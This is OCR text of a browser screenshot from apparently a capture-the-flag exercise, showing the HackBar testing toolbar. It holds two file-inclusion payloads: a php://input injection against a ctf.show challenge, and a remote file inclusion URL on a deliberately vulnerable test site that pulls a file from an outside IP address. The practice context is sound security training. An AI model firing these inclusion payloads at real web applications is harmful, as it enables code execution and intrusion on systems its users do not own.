 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
52:24
http://873882...=php://inpu
8738826b-f1c1-49e5-bada-571f02748261.challenge.ctf.show/?file=php://input
搜索
JS
ABP
INT
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
testphp.vulnweb.com/showimage.php?file=http://47.94.236.117/file.txt
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
英
20:53
2023-06-11